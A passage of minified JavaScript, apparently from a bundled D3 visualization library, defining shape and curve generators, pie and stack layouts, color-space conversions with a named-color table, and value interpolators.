a=="function"?a:W(!!a),n):r},n.curve=function(a){return arguments.length?(u=a,i!=null&&(o=u(i)),n):u},n.context=function(a){return arguments.length?(a==null?i=o=null:o=u(i=a),n):i},n},gf=function(){function n(l){var h,f,p,v,g,_=l.length,y=!1,m=new Array(_),x=new Array(_);for(a==null&&(s=c(g=mt())),h=0;h<=_;++h){if(!(h<_&&o(v=l[h],h,l))===y)if(y=!y)f=h,s.areaStart(),s.lineStart();else{for(s.lineEnd(),s.lineStart(),p=h-1;p>=f;--p)s.point(m[p],x[p]);s.lineEnd(),s.areaEnd()}y&&(m[h]=+e(v,h,l),x[h]=+i(v,h,l),s.point(r?+r(v,h,l):m[h],u?+u(v,h,l):x[h]))}if(g)return s=null,g+""||null}function t(){return _o().defined(o).curve(c).context(a)}var e=Ga,r=null,i=W(0),u=Ja,o=W(!0),a=null,c=ei,s=null;return n.x=function(l){return arguments.length?(e=typeof l=="function"?l:W(+l),r=null,n):e},n.x0=function(l){return arguments.length?(e=typeof l=="function"?l:W(+l),n):e},n.x1=function(l){return arguments.length?(r=l==null?null:typeof l=="function"?l:W(+l),n):r},n.y=function(l){return arguments.length?(i=typeof l=="function"?l:W(+l),u=null,n):i},n.y0=function(l){return arguments.length?(i=typeof l=="function"?l:W(+l),n):i},n.y1=function(l){return arguments.length?(u=l==null?null:typeof l=="function"?l:W(+l),n):u},n.lineX0=n.lineY0=function(){return t().x(e).y(i)},n.lineY1=function(){return t().x(e).y(u)},n.lineX1=function(){return t().x(r).y(i)},n.defined=function(l){return arguments.length?(o=typeof l=="function"?l:W(!!l),n):o},n.curve=function(l){return arguments.length?(c=l,a!=null&&(s=c(a)),n):c},n.context=function(l){return arguments.length?(l==null?a=s=null:s=c(a=l),n):a},n},Kv=function(n,t){return t<n?-1:t>n?1:t>=n?0:NaN},n_=function(n){return n},t_=function(){function n(a){var c,s,l,h,f,p=a.length,v=0,g=new Array(p),_=new Array(p),y=+i.apply(this,arguments),m=Math.min(ft,Math.max(-ft,u.apply(this,arguments)-y)),x=Math.min(Math.abs(m)/p,o.apply(this,arguments)),T=x*(m<0?-1:1);for(c=0;c<p;++c)(f=_[g[c]=c]=+t(a[c],c,a))>0&&(v+=f);for(e!=null?g.sort(function(w,k){return e(_[w],_[k])}):r!=null&&g.sort(function(w,k){return r(a[w],a[k])}),c=0,l=v?(m-p*T)/v:0;c<p;++c,y=h)s=g[c],f=_[s],h=y+(f>0?f*l:0)+T,_[s]={data:a[s],index:c,value:f,startAngle:y,endAngle:h,padAngle:x};return _}var t=n_,e=Kv,r=null,i=W(0),u=W(ft),o=W(0);return n.value=function(a){return arguments.length?(t=typeof a=="function"?a:W(+a),n):t},n.sortValues=function(a){return arguments.length?(e=a,r=null,n):e},n.sort=function(a){return arguments.length?(r=a,e=null,n):r},n.startAngle=function(a){return arguments.length?(i=typeof a=="function"?a:W(+a),n):i},n.endAngle=function(a){return arguments.length?(u=typeof a=="function"?a:W(+a),n):u},n.padAngle=function(a){return arguments.length?(o=typeof a=="function"?a:W(+a),n):o},n},vf=ou(ei);Qa.prototype={areaStart:function(){this._curve.areaStart()},areaEnd:function(){this._curve.areaEnd()},lineStart:function(){this._curve.lineStart()},lineEnd:function(){this._curve.lineEnd()},point:function(n,t){this._curve.point(t*Math.sin(n),t*-Math.cos(n))}};var e_=function(){return xe(_o().curve(vf))},r_=function(){var n=gf().curve(vf),t=n.curve,e=n.lineX0,r=n.lineX1,i=n.lineY0,u=n.lineY1;return n.angle=n.x,delete n.x,n.startAngle=n.x0,delete n.x0,n.endAngle=n.x1,delete n.x1,n.radius=n.y,delete n.y,n.innerRadius=n.y0,delete n.y0,n.outerRadius=n.y1,delete n.y1,n.lineStartAngle=function(){return xe(e())},delete n.lineX0,n.lineEndAngle=function(){return xe(r())},delete n.lineX1,n.lineInnerRadius=function(){return xe(i())},delete n.lineY0,n.lineOuterRadius=function(){return xe(u())},delete n.lineY1,n.curve=function(o){return arguments.length?t(ou(o)):t()._curve},n},yo={draw:function(n,t){var e=Math.sqrt(t/Pt);n.moveTo(e,0),n.arc(0,0,e,0,ft)}},_f={draw:function(n,t){var e=Math.sqrt(t/5)/2;n.moveTo(-3*e,-e),n.lineTo(-e,-e),n.lineTo(-e,-3*e),n.lineTo(e,-3*e),n.lineTo(e,-e),n.lineTo(3*e,-e),n.lineTo(3*e,e),n.lineTo(e,e),n.lineTo(e,3*e),n.lineTo(-e,3*e),n.lineTo(-e,e),n.lineTo(-3*e,e),n.closePath()}},yf=Math.sqrt(1/3),i_=2*yf,mf={draw:function(n,t){var e=Math.sqrt(t/i_),r=e*yf;n.moveTo(0,-e),n.lineTo(r,0),n.lineTo(0,e),n.lineTo(-r,0),n.closePath()}},u_=.8908130915292852,xf=Math.sin(Pt/10)/Math.sin(7*Pt/10),o_=Math.sin(ft/10)*xf,a_=-Math.cos(ft/10)*xf,bf={draw:function(n,t){var e=Math.sqrt(t*u_),r=o_*e,i=a_*e;n.moveTo(0,-e),n.lineTo(r,i);for(var u=1;u<5;++u){var o=ft*u/5,a=Math.cos(o),c=Math.sin(o);n.lineTo(c*e,-a*e),n.lineTo(a*r-c*i,c*r+a*i)}n.closePath()}},wf={draw:function(n,t){var e=Math.sqrt(t),r=-e/2;n.rect(r,r,e,e)}},mo=Math.sqrt(3),Mf={draw:function(n,t){var e=-Math.sqrt(t/(3*mo));n.moveTo(0,2*e),n.lineTo(-mo*e,-e),n.lineTo(mo*e,-e),n.closePath()}},zn=-.5,qn=Math.sqrt(3)/2,xo=1/Math.sqrt(12),c_=3*(xo/2+1),Tf={draw:function(n,t){var e=Math.sqrt(t/c_),r=e/2,i=e*xo,u=r,o=e*xo+e,a=-u,c=o;n.moveTo(r,i),n.lineTo(u,o),n.lineTo(a,c),n.lineTo(zn*r-qn*i,qn*r+zn*i),n.lineTo(zn*u-qn*o,qn*u+zn*o),n.lineTo(zn*a-qn*c,qn*a+zn*c),n.lineTo(zn*r+qn*i,zn*i-qn*r),n.lineTo(zn*u+qn*o,zn*o-qn*u),n.lineTo(zn*a+qn*c,zn*c-qn*a),n.closePath()}},s_=[yo,_f,mf,wf,bf,Mf,Tf],f_=function(){function n(){var i;if(r||(r=i=mt()),t.apply(this,arguments).draw(r,+e.apply(this,arguments)),i)return r=null,i+""||null}var t=W(yo),e=W(64),r=null;return n.type=function(i){return arguments.length?(t=typeof i=="function"?i:W(i),n):t},n.size=function(i){return arguments.length?(e=typeof i=="function"?i:W(+i),n):e},n.context=function(i){return arguments.length?(r=i??null,n):r},n},lt=function(){};mr.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){switch(this._point){case 3:yr(this,this._x1,this._y1);case 2:this._context.lineTo(this._x1,this._y1)}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;break;case 2:this._point=3,this._context.lineTo((5*this._x0+this._x1)/6,(5*this._y0+this._y1)/6);default:yr(this,n,t)}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t}};var l_=function(n){return new mr(n)};Ka.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._y0=this._y1=this._y2=this._y3=this._y4=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x2,this._y2),this._context.closePath();break;case 2:this._context.moveTo((this._x2+2*this._x3)/3,(this._y2+2*this._y3)/3),this._context.lineTo((this._x3+2*this._x2)/3,(this._y3+2*this._y2)/3),this._context.closePath();break;case 3:this.point(this._x2,this._y2),this.point(this._x3,this._y3),this.point(this._x4,this._y4)}},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._x2=n,this._y2=t;break;case 1:this._point=2,this._x3=n,this._y3=t;break;case 2:this._point=3,this._x4=n,this._y4=t,this._context.moveTo((this._x0+4*this._x1+n)/6,(this._y0+4*this._y1+t)/6);break;default:yr(this,n,t)}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t}};var h_=function(n){return new Ka(n)};nc.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===3)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3;var e=(this._x0+4*this._x1+n)/6,r=(this._y0+4*this._y1+t)/6;this._line?this._context.lineTo(e,r):this._context.moveTo(e,r);break;case 3:this._point=4;default:yr(this,n,t)}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t}};var p_=function(n){return new nc(n)};tc.prototype={lineStart:function(){this._x=[],this._y=[],this._basis.lineStart()},lineEnd:function(){var n=this._x,t=this._y,e=n.length-1;if(e>0)for(var r,i=n[0],u=t[0],o=n[e]-i,a=t[e]-u,c=-1;++c<=e;)r=c/e,this._basis.point(this._beta*n[c]+(1-this._beta)*(i+r*o),this._beta*t[c]+(1-this._beta)*(u+r*a));this._x=this._y=null,this._basis.lineEnd()},point:function(n,t){this._x.push(+n),this._y.push(+t)}};var d_=(function n(t){function e(r){return t===1?new mr(r):new tc(r,t)}return e.beta=function(r){return n(+r)},e})(.85);au.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:xr(this,this._x1,this._y1)}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2,this._x1=n,this._y1=t;break;case 2:this._point=3;default:xr(this,n,t)}this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var g_=(function n(t){function e(r){return new au(r,t)}return e.tension=function(r){return n(+r)},e})(0);cu.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._x3=n,this._y3=t;break;case 1:this._point=2,this._context.moveTo(this._x4=n,this._y4=t);break;case 2:this._point=3,this._x5=n,this._y5=t;break;default:xr(this,n,t)}this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var v_=(function n(t){function e(r){return new cu(r,t)}return e.tension=function(r){return n(+r)},e})(0);su.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===3)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:xr(this,n,t)}this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var __=(function n(t){function e(r){return new su(r,t)}return e.tension=function(r){return n(+r)},e})(0);ec.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:this.point(this._x2,this._y2)}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){if(n=+n,t=+t,this._point){var e=this._x2-n,r=this._y2-t;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(e*e+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;break;case 2:this._point=3;default:fu(this,n,t)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var y_=(function n(t){function e(r){return t?new ec(r,t):new au(r,0)}return e.alpha=function(r){return n(+r)},e})(.5);rc.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(n,t){if(n=+n,t=+t,this._point){var e=this._x2-n,r=this._y2-t;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(e*e+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._x3=n,this._y3=t;break;case 1:this._point=2,this._context.moveTo(this._x4=n,this._y4=t);break;case 2:this._point=3,this._x5=n,this._y5=t;break;default:fu(this,n,t)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var m_=(function n(t){function e(r){return t?new rc(r,t):new cu(r,0)}return e.alpha=function(r){return n(+r)},e})(.5);ic.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===3)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){if(n=+n,t=+t,this._point){var e=this._x2-n,r=this._y2-t;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(e*e+r*r,this._alpha))}switch(this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:fu(this,n,t)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=n,this._y0=this._y1,this._y1=this._y2,this._y2=t}};var x_=(function n(t){function e(r){return t?new ic(r,t):new su(r,0)}return e.alpha=function(r){return n(+r)},e})(.5);uc.prototype={areaStart:lt,areaEnd:lt,lineStart:function(){this._point=0},lineEnd:function(){this._point&&this._context.closePath()},point:function(n,t){n=+n,t=+t,this._point?this._context.lineTo(n,t):(this._point=1,this._context.moveTo(n,t))}};var b_=function(n){return new uc(n)};br.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=this._t0=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x1,this._y1);break;case 3:lu(this,this._t0,cc(this,this._t0))}(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){var e=NaN;if(n=+n,t=+t,n!==this._x1||t!==this._y1){switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;break;case 2:this._point=3,lu(this,cc(this,e=ac(this,n,t)),e);break;default:lu(this,this._t0,e=ac(this,n,t))}this._x0=this._x1,this._x1=n,this._y0=this._y1,this._y1=t,this._t0=e}}},(sc.prototype=Object.create(br.prototype)).point=function(n,t){br.prototype.point.call(this,t,n)},fc.prototype={moveTo:function(n,t){this._context.moveTo(t,n)},closePath:function(){this._context.closePath()},lineTo:function(n,t){this._context.lineTo(t,n)},bezierCurveTo:function(n,t,e,r,i,u){this._context.bezierCurveTo(t,n,r,e,u,i)}},lc.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=[],this._y=[]},lineEnd:function(){var n=this._x,t=this._y,e=n.length;if(e)if(this._line?this._context.lineTo(n[0],t[0]):this._context.moveTo(n[0],t[0]),e===2)this._context.lineTo(n[1],t[1]);else for(var r=hc(n),i=hc(t),u=0,o=1;o<e;++u,++o)this._context.bezierCurveTo(r[0][u],i[0][u],r[1][u],i[1][u],n[o],t[o]);(this._line||this._line!==0&&e===1)&&this._context.closePath(),this._line=1-this._line,this._x=this._y=null},point:function(n,t){this._x.push(+n),this._y.push(+t)}};var w_=function(n){return new lc(n)};wr.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=this._y=NaN,this._point=0},lineEnd:function(){0<this._t&&this._t<1&&this._point===2&&this._context.lineTo(this._x,this._y),(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line>=0&&(this._t=1-this._t,this._line=1-this._line)},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;default:if(this._t<=0)this._context.lineTo(this._x,t),this._context.lineTo(n,t);else{var e=this._x*(1-this._t)+n*this._t;this._context.lineTo(e,this._y),this._context.lineTo(e,t)}}this._x=n,this._y=t}};var M_=function(n){return new wr(n,.5)},kf=Array.prototype.slice,Gt=function(n,t){if((r=n.length)>1)for(var e,r,i=1,u=n[t[0]],o=u.length;i<r;++i){e=u,u=n[t[i]];for(var a=0;a<o;++a)u[a][1]+=u[a][0]=isNaN(e[a][1])?e[a][0]:e[a][1]}},Jt=function(n){for(var t=n.length,e=new Array(t);--t>=0;)e[t]=t;return e},T_=function(){function n(u){var o,a,c=t.apply(this,arguments),s=u.length,l=c.length,h=new Array(l);for(o=0;o<l;++o){for(var f,p=c[o],v=h[o]=new Array(s),g=0;g<s;++g)v[g]=f=[0,+i(u[g],p,g,u)],f.data=u[g];v.key=p}for(o=0,a=e(h);o<l;++o)h[a[o]].index=o;return r(h,a),h}var t=W([]),e=Jt,r=Gt,i=f0;return n.keys=function(u){return arguments.length?(t=typeof u=="function"?u:W(kf.call(u)),n):t},n.value=function(u){return arguments.length?(i=typeof u=="function"?u:W(+u),n):i},n.order=function(u){return arguments.length?(e=u==null?Jt:typeof u=="function"?u:W(kf.call(u)),n):e},n.offset=function(u){return arguments.length?(r=u??Gt,n):r},n},k_=function(n,t){if((r=n.length)>0){for(var e,r,i,u=0,o=n[0].length;u<o;++u){for(i=e=0;e<r;++e)i+=n[e][u][1]||0;if(i)for(e=0;e<r;++e)n[e][u][1]/=i}Gt(n,t)}},N_=function(n,t){if((e=n.length)>0){for(var e,r=0,i=n[t[0]],u=i.length;r<u;++r){for(var o=0,a=0;o<e;++o)a+=n[o][r][1]||0;i[r][1]+=i[r][0]=-a/2}Gt(n,t)}},S_=function(n,t){if((i=n.length)>0&&(r=(e=n[t[0]]).length)>0){for(var e,r,i,u=0,o=1;o<r;++o){for(var a=0,c=0,s=0;a<i;++a){for(var l=n[t[a]],h=l[o][1]||0,f=l[o-1][1]||0,p=(h-f)/2,v=0;v<a;++v){var g=n[t[v]],_=g[o][1]||0,y=g[o-1][1]||0;p+=_-y}c+=h,s+=p*h}e[o-1][1]+=e[o-1][0]=u,c&&(u-=s/c)}e[o-1][1]+=e[o-1][0]=u,Gt(n,t)}},Nf=function(n){var t=n.map(pc);return Jt(n).sort(function(e,r){return t[e]-t[r]})},A_=function(n){return Nf(n).reverse()},E_=function(n){var t,e,r=n.length,i=n.map(pc),u=Jt(n).sort(function(l,h){return i[h]-i[l]}),o=0,a=0,c=[],s=[];for(t=0;t<r;++t)e=u[t],o<a?(o+=i[e],c.push(e)):(a+=i[e],s.push(e));return s.reverse().concat(c)},C_=function(n){return Jt(n).reverse()},Qt=function(n,t,e){n.prototype=t.prototype=e,e.constructor=n},zt=.7,Kt=1/zt,ne="\\s*([+-]?\\d+)\\s*",De="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)\\s*",Hn="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)%\\s*",P_=/^#([0-9a-f]{3})$/,z_=/^#([0-9a-f]{6})$/,q_=new RegExp("^rgb\\("+[ne,ne,ne]+"\\)$"),R_=new RegExp("^rgb\\("+[Hn,Hn,Hn]+"\\)$"),L_=new RegExp("^rgba\\("+[ne,ne,ne,De]+"\\)$"),U_=new RegExp("^rgba\\("+[Hn,Hn,Hn,De]+"\\)$"),D_=new RegExp("^hsl\\("+[De,Hn,Hn]+"\\)$"),O_=new RegExp("^hsla\\("+[De,Hn,Hn,De]+"\\)$"),Sf={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};Qt(it,ut,{displayable:function(){return this.rgb().displayable()},toString:function(){return this.rgb()+""}}),Qt(pn,we,be(it,{brighter:function(n){return n=n==null?Kt:Math.pow(Kt,n),new pn(this.r*n,this.g*n,this.b*n,this.opacity)},darker:function(n){return n=n==null?zt:Math.pow(zt,n),new pn(this.r*n,this.g*n,this.b*n,this.opacity)},rgb:function(){return this},displayable:function(){return 0<=this.r&&this.r<=255&&0<=this.g&&this.g<=255&&0<=this.b&&this.b<=255&&0<=this.opacity&&this.opacity<=1},toString:function(){var n=this.opacity;return n=isNaN(n)?1:Math.max(0,Math.min(1,n)),(n===1?"rgb(":"rgba(")+Math.max(0,Math.min(255,Math.round(this.r)||0))+", "+Math.max(0,Math.min(255,Math.round(this.g)||0))+", "+Math.max(0,Math.min(255,Math.round(this.b)||0))+(n===1?")":", "+n+")")}})),Qt(Bn,Mr,be(it,{brighter:function(n){return n=n==null?Kt:Math.pow(Kt,n),new Bn(this.h,this.s,this.l*n,this.opacity)},darker:function(n){return n=n==null?zt:Math.pow(zt,n),new Bn(this.h,this.s,this.l*n,this.opacity)},rgb:function(){var n=this.h%360+360*(this.h<0),t=isNaN(n)||isNaN(this.s)?0:this.s,e=this.l,r=e+(e<.5?e:1-e)*t,i=2*e-r;return new pn(pu(n>=240?n-240:n+120,i,r),pu(n,i,r),pu(n<120?n+240:n-120,i,r),this.opacity)},displayable:function(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1}}));var Af=Math.PI/180,Ef=180/Math.PI,ri=18,Cf=.95047,Pf=1,zf=1.08883,qf=4/29,te=6/29,Rf=3*te*te,F_=te*te*te;Qt(Gn,Tr,be(it,{brighter:function(n){return new Gn(this.l+ri*(n??1),this.a,this.b,this.opacity)},darker:function(n){return new Gn(this.l-ri*(n??1),this.a,this.b,this.opacity)},rgb:function(){var n=(this.l+16)/116,t=isNaN(this.a)?n:n+this.a/500,e=isNaN(this.b)?n:n-this.b/200;return n=Pf*vu(n),t=Cf*vu(t),e=zf*vu(e),new pn(_u(3.2404542*t-1.5371385*n-.4985314*e),_u(-.969266*t+1.8760108*n+.041556*e),_u(.0556434*t-.2040259*n+1.0572252*e),this.opacity)}})),Qt(ot,kr,be(it,{brighter:function(n){return new ot(this.h,this.c,this.l+ri*(n??1),this.opacity)},darker:function(n){return new ot(this.h,this.c,this.l-ri*(n??1),this.opacity)},rgb:function(){return du(this).rgb()}}));var Lf=-.14861,bo=1.78277,wo=-.29227,ii=-.90649,Oe=1.97294,Uf=Oe*ii,Df=Oe*bo,Of=bo*wo-ii*Lf;Qt(xt,Un,be(it,{brighter:function(n){return n=n==null?Kt:Math.pow(Kt,n),new xt(this.h,this.s,this.l*n,this.opacity)},darker:function(n){return n=n==null?zt:Math.pow(zt,n),new xt(this.h,this.s,this.l*n,this.opacity)},rgb:function(){var n=isNaN(this.h)?0:(this.h+120)*Af,t=+this.l,e=isNaN(this.s)?0:this.s*t*(1-t),r=Math.cos(n),i=Math.sin(n);return new pn(255*(t+e*(Lf*r+bo*i)),255*(t+e*(wo*r+ii*i)),255*(t+e*(Oe*r)),this.opacity)}}));var Fe,Mo,Ff,ui,If=function(n){var t=n.length-1;return function(e){var r=e<=0?e=0:e>=1?(e=1,t-1):Math.floor(e*t),i=n[r],u=n[r+1],o=r>0?n[r-1]:2*i-u,a=r<t-1?n[r+2]:2*u-i;return _c((e-r/t)*t,o,i,u,a)}},Yf=function(n){var t=n.length;return function(e){var r=Math.floor(((e%=1)<0?++e:e)*t),i=n[(r+t-1)%t],u=n[r%t],o=n[(r+1)%t],a=n[(r+2)%t];return _c((e-r/t)*t,i,u,o,a)}},oi=function(n){return function(){return n}},Ie=(function n(t){function e(i,u){var o=r((i=we(i)).r,(u=we(u)).r),a=r(i.g,u.g),c=r(i.b,u.b),s=r(i.opacity,u.opacity);return function(l){return i.r=o(l),i.g=a(l),i.b=c(l),i.opacity=s(l),i+""}}var r=g0(t);return e.gamma=n,e})(1),I_=mc(If),Y_=mc(Yf),Bf=function(n,t){var e,r=t?t.length:0,i=n?Math.min(r,n.length):0,u=new Array(r),o=new Array(r);for(e=0;e<i;++e)u[e]=Ye(n[e],t[e]);for(;e<r;++e)o[e]=t[e];return function(a){for(e=0;e<i;++e)o[e]=u[e](a);return o}},jf=function(n,t){var e=new Date;return n=+n,t-=n,function(r){return e.setTime(n+t*r),e}},Sn=function(n,t){return n=+n,t-=n,function(e){return n+t*e}},Hf=function(n,t){var e,r={},i={};n!==null&&typeof n=="object"||(n={}),t!==null&&typeof t=="object"||(t={});for(e in t)e in n?r[e]=Ye(n[e],t[e]):i[e]=t[e];return function(u){for(e in r)i[e]=r[e](u);return i}},To=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,ko=new RegExp(To.source,"g"),No=function(n,t){var e,r,i,u=To.lastIndex=ko.lastIndex=0,o=-1,a=[],c=[];for(n+="",t+="";(e=To.exec(n))&&(r=ko.exec(t));)(i=r.index)>u&&(i=t.slice(u,i),a[o]?a[o]+=i:a[++o]=i),(e=e[0])===(r=r[0])?a[o]?a[o]+=r:a[++o]=r:(a[++o]=null,c.push({i:o,x:Sn(e,r)})),u=ko.lastIndex;return u<t.length&&(i=t.slice(u),a[o]?a[o]+=i:a[++o]=i),a.length<2?c[0]?_0(c[0].x):v0(t):(t=c.length,function(s){for(var l,h=0;h<t;++h)a[(l=c[h]).i]=l.x(s);return 